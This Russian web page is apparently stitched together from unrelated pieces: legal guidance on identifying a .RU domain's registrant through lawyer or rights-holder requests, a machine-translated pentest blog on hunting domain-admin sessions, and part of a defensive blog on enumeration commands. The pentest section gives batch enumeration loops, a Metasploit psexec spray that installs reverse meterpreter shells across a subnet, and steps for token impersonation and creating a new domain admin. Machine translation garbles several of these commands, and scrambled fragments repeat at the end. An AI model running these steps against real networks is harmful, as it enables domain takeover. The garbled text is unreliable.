Содержание

Как узнать, кто является Администратором (владельцем) домена

Если вы задавались вопросом, как определить, кто является администратором другого домена, в этой статье мы расскажем как узнать, кому принадлежит доменное имя, вы можете в сервисе Whois. Эта информация является общедоступной и предоставляется третьим лицам без каких-либо условий. В соответствии с Правилами регистрации доменных имён в доменах .RU и .РФ любая другая информация об Администраторе домена является конфиденциальной и не подлежит разглашению третьим лицам.

Информация об Администраторе домена предоставляется в полном объёме на письменные запросы правоохранительных и судебных органов. Предоставление такой информации возможно исключительно на основании запросов суда и иных органов, которым законодательством РФ предоставлено такое право.

Запросы информации об Администраторе от Адвоката

В соответствии с п. 9.1.5. Правил регистрации Регистратор вправе сообщить информацию о полном наименовании (имени) администратора и его местонахождении (местожительстве) по письменному мотивированному запросу третьих лиц, содержащему обязательство использовать полученную информацию исключительно для целей предъявления судебного иска.

Таким образом, адвокатский запрос должен содержать обязательство использовать полученную информацию исключительно для судебных целей, а также к нему должна быть приложена копия удостоверения адвоката, подписавшего запрос.

Обращаем Ваше внимание на тот факт, что иные данные помимо ФИО/наименования и адреса по запросу адвоката не предоставляются.

Запросы информации об Администраторе от Правообладателя

В соответствии с п. 9.1.5. Правил регистрации Регистратор вправе сообщить информацию о полном наименовании (имени) администратора и его местонахождении (местожительстве) по письменному мотивированному запросу третьих лиц, содержащему обязательство использовать полученную информацию исключительно для целей предъявления судебного иска.

Таким образом, запрос Правообладателя должен содержать обязательство использовать полученную информацию исключительно для судебных целей. Запрос должен быть оформлен на фирменном бланке организации-Правообладателя, иметь печать и подпись уполномоченного лица, к запросу должна быть приложена копия свидетельства на ТЗ/ТМ либо ИНН (в случае, если правообладатель обращается вследствие использования его фирменного наименования).

Данные администратора по запросу Правообладателя предоставляются исключительно в случае, если само доменное имя сходно до степени смешения с ТЗ/ТМ/фирменным наименованием Правообладателя. Во всех иных случаях (в случае использования ТЗ/ТМ/фирменного наименования на контенте сайта и т.п.) данные администратора не могут быть предоставлены на основании такого запроса.

Обращаем Ваше внимание на тот факт, что иные данные помимо ФИО/наименования и адреса по запросу Правообладателя не предоставляются.

В отношении доменных имён .RU и .РФ применяется п. 9.1.5 Правил регистрации доменных имён в доменах .RU и .РФ.

Выдержка из Правил:

Регистратор вправе сообщить информацию о полном наименовании (имени) администратора и его местонахождении (местожительстве) по письменному мотивированному запросу третьих лиц, содержащему обязательство использовать полученную информацию исключительно для целей предъявления судебного иска.

Более подробную информацию о порядке направления запросов от адвокатов и правообладателей вы можете найти в инструкции.

Помогла ли вам статья?

Да

раз уже помогла

Узнать владельца сайта | Данные об администраторе домена

О сервисе

Ежедневно в сети публикуется огромное количество различной информации: изображения, тексты, видео и аудио контент. Нередко размещенная владельцем интернет-ресурса информация нарушает закон. Наиболее частыми нарушениями является нарушение авторских / исключительных прав на результаты интеллектуальной деятельности (дизайн, фотоизображения, литературные произведения, товарные знаки, персонажи и т.п.), информация, порочащая честь, достоинство и деловую репутацию, недобросовестная реклама, информация, необходимая для защиты прав потребителя (по делам, связанным с интернет-торговлей).

Для предъявления претензий и исков в связи с размещением информации в сети Интернет, необходимо определить надлежащее лицо, ответственное за нарушение.

В соответствии с ФЗ «Об информации, информационных технологиях и о защите информации» владельцем сайта в сети «Интернет» является лицо, самостоятельно и по своему усмотрению определяющее порядок использования сайта в сети «Интернет», в том числе порядок размещения информации на таком сайте. Сложившаяся судебная и правоприменительная практика исходит из того, что администратор домена обладает всем кругом полномочий по определению порядка использования сайта, и является надлежащим ответчиком по искам, связанным с размещением информации в сети интернет.

Сложившаяся судебная и правоприменительная практика исходит из того, что администратор домена обладает всем кругом полномочий по определению порядка использования сайта, и является надлежащим ответчиком по искам, связанным с размещением информации в сети интернет.

Проблема в том, что чаще всего домен оформлен на физическое лицо и информация об администраторе домена скрыта, вместо этого в открытых источниках указано только private person

Как узнать владельца сайта для предъявления иска в суд?

В соответствии с Правилами регистрации доменных имен в доменах .RU и .РФ, утвержденными Координационным центром национального домена сети Интернет, информацию об администраторе домена в данных зонах можно получить у регистратора доменных имен на основании адвокатского запроса для целей предъявления иска в суд.

Whois сервис «Вебджастис» позволяет за считанные минуты сформировать заявку на подготовку адвокатского запроса и совершить все необходимые действия для получения информации об администраторе домена. Ответ на адвокатский запрос регистратор направляет в течение месяца с момента получения запроса адвоката.

Ответ на адвокатский запрос регистратор направляет в течение месяца с момента получения запроса адвоката.

До оформления адвокатского запроса, при помощи Whois сервиса «Вебджастис» вы можете совершенно бесплатно получить онлайн информацию whois, включающую следующие данные:

- — информацию о дате регистрации и дате истечения срока его делегирования

- — открытую информацию о владельце домена (ФИО / Наименование)

- — наименование регистратора, зарегистрировавшего домен

- — IP адрес сайта, размещенного на домене

- — наименование хостинг-провайдера сайта

Срочное получение ответа об администраторе домена от регистратора

Некоторые регистраторы за дополнительную плату предоставляют ответы на адвокатские запросы в срочном порядке. В этом случае сведения о владельце сайта могут быть предоставлены адвокату всего за 2 часа. Сроки и стоимость предоставления срочного ответа на адвокатский запрос у разных регистраторов отличаются.

При ускоренном получении сведений о владельце домена регистратор предоставляет ответ в электронном виде, а позднее направляет адвокату ответ на бумажном носителе с подписью и печатью, либо направляет ответ в форме электронного документа, подписанного ЭЦП. При этом, как показывает практика, электронного ответа вполне достаточно чтобы подготовить и подать исковое заявление в суд.



5 способов найти системы, на которых запущены процессы администрирования домена

Введение

Миграция на процессы администрирования домена — это распространенный способ, с помощью которого пентестеры могут олицетворять учетные записи администратора домена в сети. Однако прежде чем пентестер сможет это сделать, ему нужно знать, на каких системах работают эти процессы. В этом блоге я расскажу о 5 методах, которые помогут вам в этом. Будут рассмотрены следующие методы:

- Локальная проверка

- Запрос контроллеров домена для сеансов активных пользователей домена

- Сканирование удаленных систем на наличие запущенных задач

- Сканирование удаленных систем на наличие информации NetBIOS

- PSExec Shell распыляет удаленные системы для токенов аутентификации

Получение привилегий администратора домена

По большей части этот блог посвящен идентификации систем, на которых запущены процессы администратора домена. Однако для контекста я описал стандартный процесс, который многие пентестеры используют для получения привилегий администратора домена.

Однако для контекста я описал стандартный процесс, который многие пентестеры используют для получения привилегий администратора домена.

- Определить целевые системы и приложения

- Выявление потенциальных уязвимостей

- Использовать уязвимости для получения начального доступа

- Повышение привилегий на скомпрометированной системе

- Найдите процессы/токены аутентификации администратора домена локально или в удаленных системах

- Аутентификация в удаленной системе, на которой запущены процессы администратора домена, путем передачи хэша пароля локального администратора, взлома паролей или сброса паролей с помощью такого инструмента, как mimikatz

- Миграция в процесс администратора домена

- Создать администратора домена

Этот процесс в целом хорошо известен в сообществе специалистов по тестированию на проникновение, и вы сможете найти множество блогов, технических документов и видеоуроков через Google, если вас интересуют более подробные сведения. Двигаясь вперед, я сосредоточусь только на параметрах для номера 5.

Двигаясь вперед, я сосредоточусь только на параметрах для номера 5.

Поиск процессов администрирования домена

Хорошо, хватит болтовни. Как и было обещано, ниже приведены 5 методов поиска процессов администратора домена в сети.

Способ 1: Локальная проверка

Всегда сначала проверяйте изначально скомпрометированную систему. На самом деле нет смысла бегать по сети в поисках процессов администратора домена, если он у вас уже есть. Ниже приведен простой способ проверить, запущены ли какие-либо процессы администратора домена, используя собственные команды:

- Выполните следующую команду, чтобы получить список администраторов домена: net group «Администраторы домена» /domain

- Выполните следующую команду, чтобы получить список процессов и их владельцев. Учетная запись, на которой запущен процесс, должна находиться в 7-м столбце. Список задач /v

- Сопоставьте список задач со списком администраторов домена, чтобы узнать, есть ли у вас победитель.

Было бы неплохо, если бы процессы администрирования домена всегда были доступны в первоначально скомпрометированной системе, но иногда это не так. Таким образом, следующие четыре метода помогут вам найти процесс администрирования домена в удаленных доменных системах.

Метод 2: Запрос контроллеров домена для сеансов активных пользователей домена

Насколько мне известно, этот метод является оригинальным NetSPI. Нам нужен был способ идентифицировать активные процессы и логины администратора домена без необходимости распылять оболочки по всей сети или выполнять какое-либо сканирование, которое могло бы привести к срабатыванию IDS. В конце концов нам пришло в голову просто запросить у контроллеров домена список активных сеансов пользователей домена и сопоставить его со списком администраторов домена. Единственная загвоздка в том, что вам нужно запросить все контроллеры домена. Ниже я представил основные шаги для получения списка систем с активными сеансами администратора домена в качестве пользователя домена:

- Соберите список контроллеров домена из подразделения «Контроллеры домена», используя запросы LDAP или сетевые команды.

Ниже я привел пример команды net. сетевая группа «Контроллеры домена» /domain Важное примечание: Подразделение является лучшим источником достоверной информации для списка контроллеров домена, но имейте в виду, что вам действительно следует пройти через процесс перечисления доверенных доменов и нацеливания на эти домены. также контроллеры. Кроме того, вы можете найти их через DNS. Nslookup –type=SRV _ldap._tcp.

Ниже я привел пример команды net. сетевая группа «Контроллеры домена» /domain Важное примечание: Подразделение является лучшим источником достоверной информации для списка контроллеров домена, но имейте в виду, что вам действительно следует пройти через процесс перечисления доверенных доменов и нацеливания на эти домены. также контроллеры. Кроме того, вы можете найти их через DNS. Nslookup –type=SRV _ldap._tcp. - Соберите список администраторов домена из группы «Администраторы домена», используя запросы LDAP или сетевые команды. Ниже я привел пример команды net. сетевая группа «Администраторы домена» /домен

- Соберите список всех активных сеансов домена, запросив каждый из контроллеров домена с помощью Netsess.exe. Netsess — это отличный инструмент от Джо Ричардса, который использует родную функцию Windows «netsessionenum». Он вернет IP-адрес активного сеанса, учетную запись домена, время начала сеанса и время простоя.

Ниже приведен пример команды. Netsess.exe –h

Ниже приведен пример команды. Netsess.exe –h - Сопоставьте список администраторов домена со списком активных сеансов, чтобы определить, какие IP-адреса имеют активные маркеры домена. В более безопасных средах вам, возможно, придется подождать, пока учетная запись администратора домена или службы с правами администратора домена предпримет какие-либо действия в сети. Что это на самом деле означает? Вам придется запускать процесс несколько раз или писать сценарий. Ниже приведен очень быстрый и грязный сценарий командной строки Windows, использующий netsess. Имейте в виду, что файл dcs.txt содержит список контроллеров домена, а файл admins.txt — список администраторов домена. FOR /F %i in (dcs.txt) do @echo [+] Querying DC %i && @netsess -h %i 2>nul > session.txt &&

FOR /F %a in (admins.txt ) DO @type session.txt | @findstr /я %а

Я написал базовый пакетный скрипт Get Domain Admins (GDA), который можно скачать и который автоматизирует весь процесс. Зависимости перечислены в файле readme. Я хотел бы поблагодарить Марка Бирда и Ивана Дасильву за помощь в этом. Я также создал пакетный файл под названием Get Domain Users (GDU) для атак Windows Dictionary, который имеет аналогичные параметры, но больше зависимостей. Если вы заинтересованы, его можно скачать, нажав на ссылку выше.

Зависимости перечислены в файле readme. Я хотел бы поблагодарить Марка Бирда и Ивана Дасильву за помощь в этом. Я также создал пакетный файл под названием Get Domain Users (GDU) для атак Windows Dictionary, который имеет аналогичные параметры, но больше зависимостей. Если вы заинтересованы, его можно скачать, нажав на ссылку выше.

Способ 3. Сканирование удаленных систем на наличие запущенных задач

Обычно первые два варианта у меня успешны. Однако я наткнулся на этот метод в блоге pauldotcom от LaNMSteR53 и подумал, что это умная альтернатива. После того, как вы запустите общую учетную запись локального администратора в системе домена, вы можете запустить приведенный ниже сценарий для сканирования систем на наличие задач администратора домена. Как и в предыдущем методе, вам нужно сначала перечислить администраторов домена. В приведенном ниже сценарии файл ips.txt содержит список целевых систем, а файл names.txt содержит список администраторов домена.

FOR /F %i in (ips. txt) DO @echo [+] %i && @tasklist /V /S %i /U пользователь /P пароль 2>NUL > output.txt &&

txt) DO @echo [+] %i && @tasklist /V /S %i /U пользователь /P пароль 2>NUL > output.txt &&

FOR / F %n in (names.txt) DO @type output.txt | findstr %n > NUL && echo [!] Обнаружено, что %n выполняет процесс на %i && pause

Исходное сообщение: Сканирование для администратора домена со списком задач, если вам интересно.

Метод 4: сканирование удаленных систем на наличие информации NetBIOS

Некоторые системы Windows по-прежнему позволяют пользователям запрашивать зарегистрированных пользователей с помощью запросов NetBIOS. Информацию можно запросить с помощью собственного инструмента nbtstat. Имя пользователя обозначается как «<03>» в результатах nbtstat.

- Ниже приведен еще один быстрый и грязный сценарий командной строки Windows, который будет сканировать удаленные системы на наличие активных сеансов администраторов домена. Примечание. Сценарий можно запустить от имени пользователя, не являющегося пользователем домена.

for /F %i in (ips.txt) do @echo [+] Проверка %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i

for /F %i in (ips.txt) do @echo [+] Проверка %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i - Вы также можете использовать инструмент nbtscan, который работает немного быстрее. Его можно скачать здесь. Ниже приведен еще один базовый пример скрипта. для /F %i в (ips.txt) сделать @echo [+] Проверка %i && nbtscan -f %i 2>NUL >nbsessions.txt && FOR /F %n в (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i

Метод 5: Распыление оболочки PSExec на удаленные системы для маркеров аутентификации

Psexec «Распыление оболочки» — это действие модуля Psexec в Metasploit для установки оболочек (обычно meterpreter) на сотнях систем с использованием общих локальных административных учетных данных. Многие пентестеры используют этот метод в сочетании с другими функциями Metasploit для идентификации токенов администратора домена. Это мой наименее любимый метод, но, поскольку большая часть сообщества пентестеров активно его использует, я чувствую, что мне нужно включить его. Я люблю получать оболочки так же, как и любой другой парень, но запуск 500 сотен из них в производственной среде может вызвать проблемы с доступностью, которыми клиенты будут очень недовольны. Справедливости ради, наличие 500 оболочек означает, что вы можете очищать данные быстрее, но я все же думаю, что это создает больше риска, чем пользы. Несмотря на это, ниже приведен процесс, который я видел, как многие люди используют:

Это мой наименее любимый метод, но, поскольку большая часть сообщества пентестеров активно его использует, я чувствую, что мне нужно включить его. Я люблю получать оболочки так же, как и любой другой парень, но запуск 500 сотен из них в производственной среде может вызвать проблемы с доступностью, которыми клиенты будут очень недовольны. Справедливости ради, наличие 500 оболочек означает, что вы можете очищать данные быстрее, но я все же думаю, что это создает больше риска, чем пользы. Несмотря на это, ниже приведен процесс, который я видел, как многие люди используют:

- Установите Metasploit 3.5 или более позднюю версию.

- Скопируйте приведенный ниже сценарий в текстовый файл и сохраните его в каталоге Metasploit как psexec_spray.rc. Первоначально я нашел этот скрипт в блоге Jabra. #Настройка мультиобработчика для приема нескольких входящих подключений use multi/handler setg PAYLOAD windows/meterpreter/reverse_tcp setg LHOST 0.0.0.0 setg LPORT 55555 set ExitOnSession falseexploit -j -z#Настройка учетных данных use windows/smb/psexec set SMBUser set SMBPass # Настройте домен как локальный хост, если только с использованием учетных данных домена не задан SMBDomain.

# Отключить обработчик загрузки в модулях psexec (используя несколько обработчиков) set DisablePayloadHandler true # Запустить код Ruby для сканирования нужного диапазона сети, используя некоторые вещи REX API — обходчик диапазона # примечание: также может принимать IP-адреса из файла, заменяя rhosts =»192.168.74.0/24” с rhosts = File.readlines(“c:systems.txt”) требуют ‘rex/socket/range_walker’ rhosts = “192.168.1.0/24” iplist = Rex::Socket::RangeWalker.new (rhosts) iplist.each сделать |rhost| #self позволяет выполнять команды в msfconsole self.run_single(«set RHOST #{rhost}») #-j-z перевести сеанс в фоновый режим self.run_single(«exploit -j -z») end

# Отключить обработчик загрузки в модулях psexec (используя несколько обработчиков) set DisablePayloadHandler true # Запустить код Ruby для сканирования нужного диапазона сети, используя некоторые вещи REX API — обходчик диапазона # примечание: также может принимать IP-адреса из файла, заменяя rhosts =»192.168.74.0/24” с rhosts = File.readlines(“c:systems.txt”) требуют ‘rex/socket/range_walker’ rhosts = “192.168.1.0/24” iplist = Rex::Socket::RangeWalker.new (rhosts) iplist.each сделать |rhost| #self позволяет выполнять команды в msfconsole self.run_single(«set RHOST #{rhost}») #-j-z перевести сеанс в фоновый режим self.run_single(«exploit -j -z») end - Обновите параметры smbuser и smbpass.

- Введите следующую команду для запуска сценария. Сценарий psexec_spray.rc попытается вслепую установить оболочки meterpreter на каждую систему в 192.168.1.0/24 с использованием предоставленных учетных данных.msfconsole –r psexec_spray.rc

- Затем вы можете использовать модуль Metasploit token_hunter для идентификации токенов администратора домена в каждой из систем с оболочкой.

Я описал шаги ниже.

Я описал шаги ниже.- Создайте файл, содержащий список администраторов домена, например: COMPANYjoe-admin COMPANYbill-admin COMPANYdavid-admin

- Загрузите модуль token_hunter в msfconsole msf> load token_hunter

- Запустите средство поиска токенов, чтобы получить список сеансов, содержащих токены администратора домена. msf> token_hunt_user -f /tmp/domain-admin.txt

- В качестве альтернативы, вы можете использовать следующую команду, чтобы получить список пользователей, которые в настоящее время вошли в систему из каждой системы с оболочкой, и вручную найти Domain Admins.Sessions –s loggedin

Что теперь?

Если у вас уже есть сеанс meterpreter, вы можете использовать инкогнито, чтобы выдать себя за администратора домена, или добавить новый. Инкогнито может попытаться добавить нового администратора домена вслепую, перебирая все доступные токены аутентификации в системе. Ниже приведены основные команды для этого в meterpreter.

- Загрузите Incognito в активном сеансе meterpreter с помощью следующей команды: load incongnito

- Попытка добавить администратора домена с токенами аутентификации в системе: add_user -h

add_group «Администраторы домена» -h

Если вы хотите создать нового администратора домена, используя другой вариант, вы можете воспользоваться приведенными ниже инструкциями:

- В консоли meterpreter введите следующую команду для просмотра процессов: пс

- В консоли meterpreter найдите сеанс администратора домена и выполните миграцию с помощью следующей команды: migrate

- В консоли Meterpreter введите следующую команду для получения оболочки ОС: shell

- Введите следующую собственную команду Windows, чтобы добавить нового администратора домена: net user /add /domain

net group «Администраторы домена» /add /domain

Резюме

Как видите, существует довольно много вариантов идентификации процессов администратора домена и токенов аутентификации. Я рекомендую использовать параметры с низким уровнем воздействия, чтобы предотвратить проблемы с доступностью и недовольных клиентов. Я уверен, что со временем люди придут к лучшим идеям, но до тех пор не забывайте развлекаться и взламывать ответственно.

Я рекомендую использовать параметры с низким уровнем воздействия, чтобы предотвратить проблемы с доступностью и недовольных клиентов. Я уверен, что со временем люди придут к лучшим идеям, но до тех пор не забывайте развлекаться и взламывать ответственно.

Ссылки

- https://technet.microsoft.com/en-us/library/cc940106.aspx

- https://technet.microsoft.com/en-us/library/cc961857.aspx

- https://spl0it.wordpress.com/

- https://pauldotcom.com/2011/09/crawling-for-domain-admin-with.html

- https://raw.github.com/nullbind/Other-Projects/master/GDA/GDA.bat

- https://github.com/nullbind/Other-Projects/tree/master/GDU

- https://www.room362.com/blog/2011/9/17/who-is-logged-in-a-quick-way-to-pick-your-targets.html

Злоумышленники используют пять команд для поиска администраторов домена в Active Directory | Владо Вайдич | AttivoTechBlogs

Цель этого блога — предоставить примеры команд, которые злоумышленники могут использовать для получения членов привилегированной группы в доменных службах Active Directory.



Обычно злоумышленники начинают атаку, чтобы получить контроль над компьютером, присоединенным к домену. Затем они ищут дополнительные учетные данные и используют эти новые учетные записи для запроса дополнительной информации к домену и продолжают атаку, пока не достигнут своих целей.

Учетные записи администратора домена — это учетные записи с наивысшими привилегиями в домене, поэтому они представляют наибольшую ценность для злоумышленников. Знание запросов для поиска этих учетных записей помогает защитникам обнаруживать такого рода действия по обнаружению в своих сетях.

Помогает то, что эти запросы обычно не наблюдаются в повседневной работе корпоративных сетей. Следовательно, их обнаружение является убедительным признаком злонамеренного поведения, которое специалисты по безопасности должны исследовать дальше.

Назначение администраторов домена

Учетные записи администраторов домена имеют полный доступ ко всем присоединенным к домену компьютерам, серверам и файловым ресурсам. Например, они могут изменять политики домена, изменять разрешения пользователей и добавлять новых пользователей.

Например, они могут изменять политики домена, изменять разрешения пользователей и добавлять новых пользователей.

Эти учетные записи получают свои привилегии, будучи членами встроенной группы безопасности «Администраторы домена».

После компрометации учетной записи администратора домена злоумышленники могут зашифровать и получить выкуп или эксфильтрацию данных с компьютеров и серверов, присоединенных к домену.

Злоумышленники затем могут проникнуть в домен, перехватив учетные данные и другую информацию, что позволит им продолжить свою кампанию в случае обнаружения.

Если злоумышленники взломали учетную запись администратора домена, восстановление потребует перевода домена в автономный режим и сброса паролей для каждой учетной записи, что окажет значительное влияние на бизнес.

Команды для поиска администраторов домена

Доступ к объектам в Active Directory осуществляется с помощью облегченного протокола доступа к каталогам (LDAP) или интерфейсов службы Active Directory (ADSI) в Windows.

LDAP — это стандартный протокол для запроса информации, хранящейся в службе каталогов. Он не зависит от поставщика, поддерживается Active Directory и другими продуктами службы каталогов. Любой аутентифицированный пользователь в домене AD может выполнять запросы LDAP. ADSI — это набор интерфейсов Windows, которые позволяют выполнять общие административные задачи каталога, такие как добавление новых пользователей, управление принтерами и поиск ресурсов.

Вот примеры пяти команд Windows CLI для получения членов группы безопасности «Администраторы домена».

net.exe

net.exe — это собственный двоичный файл Windows, используемый для управления сетевыми ресурсами, и группа противников выполняет команду чаще всего. Команда «net group» добавляет, отображает или изменяет группы в доменах.

net group «администраторы домена» /domain

dsquery

Dsquery включен в пакет Windows Remote Server Administration Tools (RSAT).

Это набор инструментов, используемых для управления ролями и функциями, работающими на сервере Windows. В Windows 10 RSAT можно установить как пакет «Функции по запросу».

dsquery * -filter «(&(objectclass=group)(samaccountname=Администраторы домена))» -attr name samaccountname member

adfind

Adfind — популярный бесплатный инструмент запросов Active Directory, который также используется враждебными группами . Эта команда покажет членов группы администраторов домена.

adfind -f «&(objectcategory=group)(cn=Domain Admins)» member

Powershell

Псевдоним ADSISearcher разрешает доступ к пространству имен .NET ADSI в Powershell. Он ищет объекты, используя фильтры LDAP.

([ADSISearcher]”(distinguishedname=CN=domain admins,CN=Users,DC=

WMIC

Инструментарий управления Windows (WMI) управляет данными и операций в операционных системах Windows.

Ниже я привел пример команды net. сетевая группа «Контроллеры домена» /domain Важное примечание: Подразделение является лучшим источником достоверной информации для списка контроллеров домена, но имейте в виду, что вам действительно следует пройти через процесс перечисления доверенных доменов и нацеливания на эти домены. также контроллеры. Кроме того, вы можете найти их через DNS. Nslookup –type=SRV _ldap._tcp.

Ниже я привел пример команды net. сетевая группа «Контроллеры домена» /domain Важное примечание: Подразделение является лучшим источником достоверной информации для списка контроллеров домена, но имейте в виду, что вам действительно следует пройти через процесс перечисления доверенных доменов и нацеливания на эти домены. также контроллеры. Кроме того, вы можете найти их через DNS. Nslookup –type=SRV _ldap._tcp.  Ниже приведен пример команды. Netsess.exe –h

Ниже приведен пример команды. Netsess.exe –h  for /F %i in (ips.txt) do @echo [+] Проверка %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i

for /F %i in (ips.txt) do @echo [+] Проверка %i && nbtstat -A %i 2>NUL >nbsessions.txt && FOR /F %n in (admins.txt) DO @type nbsessions .txt | findstr /I %n > NUL && echo [!] %n был зарегистрирован в системе %i  # Отключить обработчик загрузки в модулях psexec (используя несколько обработчиков) set DisablePayloadHandler true # Запустить код Ruby для сканирования нужного диапазона сети, используя некоторые вещи REX API — обходчик диапазона # примечание: также может принимать IP-адреса из файла, заменяя rhosts =»192.168.74.0/24” с rhosts = File.readlines(“c:systems.txt”) требуют ‘rex/socket/range_walker’ rhosts = “192.168.1.0/24” iplist = Rex::Socket::RangeWalker.new (rhosts) iplist.each сделать |rhost| #self позволяет выполнять команды в msfconsole self.run_single(«set RHOST #{rhost}») #-j-z перевести сеанс в фоновый режим self.run_single(«exploit -j -z») end

# Отключить обработчик загрузки в модулях psexec (используя несколько обработчиков) set DisablePayloadHandler true # Запустить код Ruby для сканирования нужного диапазона сети, используя некоторые вещи REX API — обходчик диапазона # примечание: также может принимать IP-адреса из файла, заменяя rhosts =»192.168.74.0/24” с rhosts = File.readlines(“c:systems.txt”) требуют ‘rex/socket/range_walker’ rhosts = “192.168.1.0/24” iplist = Rex::Socket::RangeWalker.new (rhosts) iplist.each сделать |rhost| #self позволяет выполнять команды в msfconsole self.run_single(«set RHOST #{rhost}») #-j-z перевести сеанс в фоновый режим self.run_single(«exploit -j -z») end  Я описал шаги ниже.

Я описал шаги ниже.